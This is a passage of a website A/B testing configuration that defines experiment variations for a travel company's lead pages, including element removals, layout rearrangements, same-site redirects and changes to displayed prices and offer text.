"experimentMetadata": {"allocationPolicy": "manual", "layerId": "27020970491"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27047310335"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27054140234", "name": null, "commitId": "27093260110", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "26931051439", "integrationSettings": null, "variations": [{"id": "26904471156", "name": null, "actions": []}, {"id": "26956900695", "name": null, "actions": [{"viewId": "26956730427", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "CD01E35C-2355-45CB-82E9-C1C22C23179A", "selector": ".trip-prep-options-container > div:nth-of-type(1) > div:nth-of-type(2) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "26956900695", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27054140234"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["26956730427"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "27836010490", "name": null, "commitId": "28138350055", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "27931280018", "integrationSettings": null, "variations": [{"id": "27802450761", "name": null, "actions": []}, {"id": "27937050067", "name": null, "actions": [{"viewId": "27863950417", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "00500A49-1C22-4336-AD55-8EC81FD6A4E6", "selector": ".intercom-launcher"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "9C0D4A52-BB23-42EE-8740-CEF4DAE5AAC2", "selector": "#cr-lead-form > div.loader-button__wrapper.row.my-3 > div > button"}]}]}], "weightDistributions": [{"entityId": "27802450761", "endOfRange": 5000}, {"entityId": "27937050067", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "27836010490"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["27863950417"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29320590334", "name": null, "commitId": "29583500132", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29341460178", "integrationSettings": null, "variations": [{"id": "29338680131", "name": null, "actions": []}, {"id": "29337720154", "name": null, "actions": [{"viewId": "29326400323", "changes": [{"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": [], "type": "attribute"}, {"id": "5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77"]}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC", "src": "/actions/6aaa0189c83d19eab689f7a790548ccbf01757b8bf42564c97381e50c4340208.js", "dependencies": ["5F73DF97-5794-4D91-ACA0-A14F7C207D77-rearrange"], "type": "attribute"}, {"id": "FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange", "type": "rearrange", "selector": ".peyton .container.text-center > .img-fluid", "insertSelector": ".component-text-block", "operator": "before", "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC"]}, {"css": {}, "dependencies": ["FF475281-A0C1-40D8-8301-A2B9F1498FDC-rearrange"], "attributes": {"html": "\nAll-Inclusive United Kingdom Adventures"}, "type": "attribute", "id": "E02B78BB-F2B1-4AF0-97FA-B0ECFB4923ED", "selector": ".peyton .stb-header"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "D92E060A-171A-470B-92CF-480B5D1B3192", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "2E38C95B-09DA-4800-B283-F85E6E251933", "selector": "#peyton-ds-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "68040ADA-6AE0-44D5-A8BC-8D1E438ABE3E", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "965C4121-E8AC-4F58-B4FD-8BC1E5C7E3E9", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "653408E7-71AE-4118-9496-8A1090F1BCA5", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "29338680131", "endOfRange": 5000}, {"entityId": "29337720154", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29320590334"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29326400323"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29339990327", "name": null, "commitId": "29750790025", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "25233181137"], "audienceName": null, "changes": null, "id": "29378930198", "integrationSettings": null, "variations": [{"id": "29381530060", "name": null, "actions": []}, {"id": "29348650131", "name": null, "actions": [{"viewId": "29342110405", "changes": [{"id": "669C537A-329B-4784-974D-D0560AEF7E6A", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": [], "type": "attribute"}, {"id": "669C537A-329B-4784-974D-D0560AEF7E6A-rearrange", "type": "rearrange", "selector": ".peyton .component-text-block", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A"]}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["669C537A-329B-4784-974D-D0560AEF7E6A-rearrange"], "type": "attribute"}, {"id": "1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange", "type": "rearrange", "selector": ".peyton .container em", "insertSelector": "#cr-lead-form", "operator": "before", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA"]}, {"id": "FF55B1F8-69CB-44B6-880C-7ECB7D75867C", "src": "/actions/e580e8a997ffcc8b4458436109a1238ae90486befdbd79128fa1488ae8d3d446.js", "dependencies": ["1CD778DD-CE32-49A6-A09C-666134AC69EA-rearrange"], "type": "attribute"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A955741F-E779-4CA1-BA9F-4F1DB0B3606D", "selector": ".peyton .container > div:nth-of-type(4) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3B43C2F4-5B3E-4084-A3A4-25478EB1961B", "selector": "#peyton-ds-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "551CAAF0-4AB1-4645-A54E-CA92AC8C21C2", "selector": "#peyton-ds-content"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "338FDC6F-E006-4AEE-B543-89A0E9A6E12A", "selector": "#source-of-content .col-md-4"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "72B3E167-9574-4931-B5B1-7D71C3BE4F09", "selector": "#source-of-content .col-md-8"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "DC18328F-14CC-4EB6-BB37-C19C53F05D4E", "selector": ".peyton .cr-submit"}]}]}], "weightDistributions": [{"entityId": "29381530060", "endOfRange": 5000}, {"entityId": "29348650131", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29339990327"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29342110405"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29414580369", "name": null, "commitId": "29975230288", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29472960544", "integrationSettings": null, "variations": [{"id": "29429540529", "name": null, "actions": []}, {"id": "29442850406", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "C54A7B28-9291-4C6A-8B41-AB13FC25E5CA", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/private-plane-luxury-lead-page/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}, {"id": "29483420103", "name": null, "actions": [{"viewId": "29444940388", "changes": [{"id": "47BAB554-571C-4086-A469-AF9AFC0BD89D", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/Private-plane-lead", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "29429540529", "endOfRange": 5000}, {"entityId": "29483420103", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29414580369"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29444940388"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "29477990052", "name": null, "commitId": "29935890647", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "29424390620", "integrationSettings": null, "variations": [{"id": "29444080371", "name": null, "actions": []}, {"id": "29452820163", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {"font-size": "18px"}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "48a3a3b03bfb4d63a5be7380b88ae474", "selector": ".luxury-lead-page .my-4"}, {"css": {"font-size": "24px"}, "dependencies": [], "attributes": {"style": "text-decoration: line-through;\n\nfont-size: 18px; "}, "type": "attribute", "id": "da80f440a93b4ead9c03b02252542a3f", "selector": ".luxury-lead-page .fs-4"}, {"id": "da80f440a93b4ead9c03b02252542a3f-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .fs-4", "insertSelector": ".pb-3 > span:nth-of-type(2)", "operator": "after", "dependencies": ["da80f440a93b4ead9c03b02252542a3f"]}, {"id": "87cf0d0afc814e2192d13939a65f5025", "type": "append", "dependencies": ["da80f440a93b4ead9c03b02252542a3f-rearrange"], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "bd9df43af3944806a45f51e0fe414a1b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"id": "69b01cd735d342de855897144e47084c", "type": "append", "dependencies": [], "selector": "#lead-modal #cr-lead-form", "value": "<img src='https://www.roadscholar.org/Themes/RoadScholar/assets/images/rs-logo.svg' />", "operator": "before"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "d204b7ed12d3436585caf61cf61e53f1", "selector": ".pb-3 > span:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$75,999"}, "type": "attribute", "id": "a32666febf1f4b0baa380ed844d2d8c5", "selector": ".pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$85,999"}, "type": "attribute", "id": "7b86459a90b7449d8ed559d3e9118bbe", "selector": ".pb-3 > span:nth-of-type(3)"}]}]}, {"id": "29424090660", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "hide": true}, "type": "attribute", "id": "eebb611db0a7449f91a3187d32da05d8", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "646eb1e135494c918bd8eeafff59ea59", "selector": ".luxury-lead-page .pcb-title"}, {"id": "646eb1e135494c918bd8eeafff59ea59-rearrange", "type": "rearrange", "selector": ".luxury-lead-page .pcb-title", "insertSelector": ".pb-3", "operator": "after", "dependencies": ["646eb1e135494c918bd8eeafff59ea59"]}, {"css": {}, "dependencies": ["646eb1e135494c918bd8eeafff59ea59-rearrange"], "attributes": {"hide": true}, "type": "attribute", "id": "168ed82895f042b0bf3c9ced143fb6b2", "selector": ".luxury-lead-page .pb-3"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4C415F04-4156-49B9-9D7B-2EA94FE240A7", "selector": "#lead-form .cr-submit"}]}]}, {"id": "29759250127", "name": null, "actions": [{"viewId": "29442200383", "changes": [{"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "59A96E48-7A63-4BAD-A0A1-CDD7CB794FF6", "selector": ".pb-sm-2"}]}]}], "weightDistributions": [{"entityId": "29759250127", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "29477990052"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["29442200383"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "30211980090", "name": null, "commitId": "30165760536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "30178910294", "integrationSettings": null, "variations": [{"id": "30186230113", "name": null, "actions": []}, {"id": "30187320347", "name": null, "actions": [{"viewId": "30180750312", "changes": [{"id": "785D21EF-C8E2-477C-8B5C-3297A683D3A3", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/epic-adventures/c/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "30186230113", "endOfRange": 5000}, {"entityId": "30187320347", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "30211980090"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["30180750312"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4658589231480832", "name": null, "commitId": "6666482147393536", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6316274809044992", "integrationSettings": null, "variations": [{"id": "5823584401096704", "name": null, "actions": []}, {"id": "5260634447675392", "name": null, "actions": [{"viewId": "6627226481852416", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "A57153A8-7D94-40D6-92A9-A51FE5589056", "selector": ".pcb-display-image-right .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "3EC84F96-202F-4610-B80A-53CE3B9B1503", "selector": ".pcb-display-image-left .pb-sm-2"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/private-plane-lead"}, "type": "attribute", "id": "5F860904-4CB7-464A-965B-66BBA64A2706", "selector": ".pcb-display-image-right a.btn"}, {"css": {}, "dependencies": [], "attributes": {"href": "/digitalleads/africa-private"}, "type": "attribute", "id": "3A4BA329-96B6-4F59-A4F6-943CD02A4722", "selector": ".pcb-display-image-left a.btn"}]}]}], "weightDistributions": [{"entityId": "5260634447675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4658589231480832"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6627226481852416"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4704959363547136", "name": null, "commitId": "6452147764592640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4698484431912960", "integrationSettings": null, "variations": [{"id": "5754253696827392", "name": null, "actions": []}, {"id": "4772492892438528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "75B007F3-3F26-4EF2-A24A-B9EB3E887A0E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "4BB3802C-6F44-4A53-95E0-8629385455BD", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009", "selector": ".py-4"}, {"id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-collections > div:nth-of-type(3) > div:nth-of-type(1)", "operator": "before", "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009"]}, {"css": {}, "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange"], "attributes": {"style": "{place-self: start;}"}, "type": "attribute", "id": "272D434B-C523-4957-8E3B-AC500C10B3F9", "selector": ".rms-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0C9B544E-B5EC-4E7D-8EF0-6BAE97C2A17F", "selector": ".component-trip-card-standard"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "95FD4793-0BCE-46B7-9414-A13C3554BCA1", "selector": ".rms-link-container"}]}]}, {"id": "5676434593677312", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "A6A48508-0216-4CBA-9703-76ED0A570680", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6FD93935-299F-4854-B160-CED5260CC45C", "selector": ".py-4"}, {"id": "6FD93935-299F-4854-B160-CED5260CC45C-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["6FD93935-299F-4854-B160-CED5260CC45C"]}]}]}, {"id": "6520859523809280", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "30C40651-F723-4DD3-9383-835C203B29B1", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "65BB020E-9D28-4788-AC35-2A57E045B77F", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "79208A07-D061-490B-94FB-835067E85FFA", "selector": ".py-4"}, {"id": "79208A07-D061-490B-94FB-835067E85FFA-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".ccc-results", "operator": "before", "dependencies": ["79208A07-D061-490B-94FB-835067E85FFA"]}]}]}, {"id": "5411654490390528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "9C5F7F22-DFB2-4CB1-963F-46ECDEB2EB2E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257", "selector": ".py-4"}, {"id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257"]}]}]}], "weightDistributions": [{"entityId": "5754253696827392", "endOfRange": 2000}, {"entityId": "4772492892438528", "endOfRange": 4000}, {"entityId": "5676434593677312", "endOfRange": 6000}, {"entityId": "6520859523809280", "endOfRange": 8000}, {"entityId": "5411654490390528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4704959363547136"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5365330516639744"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4707678912512000", "name": null, "commitId": "5631984865640448", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5940992277217280", "integrationSettings": null, "variations": [{"id": "5967488786104320", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CA3EFF91-102A-459D-AE96-79E898D3C852", "selector": ".cr-submit"}]}]}, {"id": "6337680338845696", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"id": "A7D9CA3A-3CFA-403D-A31A-4DFD26230AF4", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/italy-lead-new/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5967488786104320", "endOfRange": 5000}, {"entityId": "6337680338845696", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4707678912512000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6682355172114432"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4746448714072064", "name": null, "commitId": "4930533138890752", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4749897572810752", "integrationSettings": null, "variations": [{"id": "6720222409785344", "name": null, "actions": []}, {"id": "5680970918002688", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "05c612150ea54901aa10a0f2a7fc866d", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "81dcf11f06d044018e67cb65b24b518b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "b1ba714abc6c43018b95570b93c7162e", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "41bd4491e3944b5daab4cd53c1602f39", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "b34a640e2c484479b2e2d0af0693d789", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "58ef5d151ffa49758dd23813e700a53b", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "ce91c827f4934140aa25addbb97098da", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "526EEF76-2F99-4DD1-8EA6-CAFCB7142D6B", "selector": ".cldl-button-cell > .btn-cardinal"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CEA7369A-427E-4AAB-9247-5D9DB70A129E", "selector": ".cldl-info-button"}]}]}, {"id": "6069311526141952", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "B5746672-774E-48A1-971F-B0E7E3C9F1CD", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $89999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "02FE7669-DB56-4943-865F-EC49CFC2D929", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "F21F8C9C-FB31-42B7-9618-E57A8E865B7C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "F3CC8B1E-7749-4B64-88B7-90E60CC35C69", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "0B4FEE38-F9C3-4149-B355-E1B0654A315F", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A88ADD5F-72F1-431C-8E0D-6884C0F3DF1D", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8A662C1E-1193-49AD-B7ED-B425A3AB4BC2", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"container cldl-hero-text-box\">\n            <h1 class=\"cldl-header-text\"> Discover the World in Luxury</h1>\n            <div class=\"cldl-header-subtext\">\n                \n<p>7 Countries. 21 Days. 1 Journey of a Lifetime by Private Plane</p>\n            </div>\n            <div class=\"cldl-button-cell\">\n                <button role=\"button\" data-bs-toggle=\"modal\" data-bs-target=\"#lead-modal\" class=\"btn btn-cardinal\">Request Information</button>\n            </div>\n        </div>\n\n        <div class=\"cldl-header-overlay\"></div>\n        <img class=\"cldl-header-image\" src=\"https://images2.cmp.optimizely.com/assets/23231-EG-Pyramids.jpg/Zz1jN2I3YTM1MGMyMjAxMWVlYjVhYmQyM2ViNzcyMjliZA==\">"}, "type": "attribute", "id": "831E67D0-6B0E-4C81-9DD4-93E80A978812", "selector": ".cldl-header"}]}]}, {"id": "5081145985990656", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "90B6EB09-0643-445D-9597-D1EA12932A48", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "DC3374FD-8E5B-4730-BB21-B50C9E4314E5", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "89776C12-6B74-4065-AB5C-A16B04EC945C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "7B64AE52-466F-422C-9839-955C497A01E6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "5B2D1FA5-C261-4A88-82B2-F25402A5BA98", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A78380DE-18E4-4119-AA63-BA8EAA1D14F2", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "DDA76EFA-9880-4DE1-8E89-D89DDF2C3754", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A8504FCF-E885-459B-A56D-55D5366B7B62", "selector": "div:nth-of-type(4) .bg-gallery"}, {"id": "A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange", "type": "rearrange", "selector": "div:nth-of-type(4) .bg-gallery", "insertSelector": "div:nth-of-type(3) > .py-4", "operator": "before", "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62"]}, {"css": {}, "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange"], "attributes": {}, "type": "attribute", "id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770", "selector": "div:nth-of-type(2) .bg-gallery"}, {"id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange", "type": "rearrange", "selector": 